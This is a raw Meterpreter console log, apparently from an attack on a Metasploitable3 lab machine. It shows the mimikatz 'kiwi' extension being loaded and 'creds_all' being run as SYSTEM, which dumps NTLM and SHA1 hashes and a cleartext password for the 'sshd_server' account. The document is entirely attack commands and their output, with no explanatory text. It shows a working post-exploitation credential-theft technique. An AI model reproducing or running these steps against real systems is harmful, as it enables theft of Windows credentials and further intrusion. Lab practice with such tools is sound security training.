 meterpreter > load kiwi
Loading extension kiwi...
  .#####.   mimikatz 2.2.0 20191125 (x64/windows)
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > http://blog.gentilkiwi.com/mimikatz
 '## v ##'        Vincent LE TOUX            ( vincent.letoux@gmail.com )
  '#####'         > http://pingcastle.com / http://mysmartlogon.com  ***/

Success.
meterpreter > creds_all
[+] Running as SYSTEM
[*] Retrieving all credentials
msv credentials
===============

Username     Domain           NTLM                              SHA1
--------     ------           ----                              ----
sshd_server  METASPLOITABLE3  8d0a16cfc061c3359db455d00ec27035  94bd2df8ae5cadbbb5757c3be01dd40c27f9362f

wdigest credentials
===================

Username          Domain           Password
--------          ------           --------
(null)            (null)           (null)
METASPLOITABLE3$  WORKGROUP        (null)
sshd_server       METASPLOITABLE3  D@rj33l1ng

kerberos credentials
====================

Username          Domain           Password
--------          ------           --------
(null)            (null)           (null)
metasploitable3$  WORKGROUP        (null)
sshd_server       METASPLOITABLE3  (null)